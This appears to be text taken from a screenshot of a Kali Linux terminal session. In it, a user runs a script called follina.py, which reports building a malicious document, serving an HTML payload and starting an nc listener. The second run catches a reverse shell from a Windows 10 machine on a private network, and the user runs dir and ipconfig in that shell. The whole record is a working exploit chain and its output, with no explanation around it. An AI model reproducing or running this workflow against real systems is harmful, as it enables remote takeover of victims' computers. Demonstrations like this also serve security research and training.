 1 2 3 4 22:00
tech@kali: ~/Downloads/msdt-follina-main
File Actions Edit View Help
┌──(tech㉿kali)-[~/Downloads/msdt-follina-main]
└─$ python3 follina.py -r 443
[+] copied staging doc /tmp/lyp12859
[+] created maldoc ./follina.doc
[+] serving html payload on :8000
[+] starting 'nc -lvnp 443'
listening on [any] 443 ...
^C
^CException ignored in: <module 'threading' from '/usr/lib/python3.9/threading.py'>
Traceback (most recent call last):
  File "/usr/lib/python3.9/threading.py", line 1470, in _shutdown
    lock.acquire()
KeyboardInterrupt:
┌──(tech㉿kali)-[~/Downloads/msdt-follina-main]
└─$ python3 follina.py -r 9100
[+] copied staging doc /tmp/rroun9cf
[+] created maldoc ./follina.doc
[+] serving html payload on :8000
[+] starting 'nc -lvnp 9100'
listening on [any] 9100 ...
connect to [192.168.111.103] from (UNKNOWN) [192.168.111.106] 50164
Microsoft Windows [Version 10.0.19044.1682]
(c) Microsoft Corporation. All rights reserved.
C:\Users\eric\AppData\Local\Temp\SDIAG_365617bf-9cb3-4d5d-9207-3ef573f05d69>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is D69B-EDF8
 Directory of C:\Users\eric\AppData\Local\Temp\SDIAG_365617bf-9cb3-4d5d-9207-3ef573f05d69
05/31/2022  09:58 PM    <DIR>          .
05/31/2022  09:58 PM    <DIR>          ..
12/07/2019  02:09 AM            24,702 DiagPackage.diagpkg
10/06/2021  02:09 AM            66,560 DiagPackage.dll
05/31/2022  09:58 PM    <DIR>          en-US
05/31/2022  09:58 PM    <DIR>          result
12/07/2019  02:09 AM            50,242 RS_ProgramCompatibilityWizard.ps1
12/07/2019  02:09 AM            16,952 TS_ProgramCompatibilityWizard.ps1
12/07/2019  02:09 AM               453 VF_ProgramCompatibilityWizard.ps1
               5 File(s)        158,909 bytes
               4 Dir(s)  47,358,746,624 bytes free
C:\Users\eric\AppData\Local\Temp\SDIAG_365617bf-9cb3-4d5d-9207-3ef573f05d69>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::ac01:5f61:f68c:8b51%9
   IPv4 Address. . . . . . . . . . . : 192.168.111.106
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.111.1
C:\Users\eric\AppData\Local\Temp\SDIAG_365617bf-9cb3-4d5d-9207-3ef573f05d69>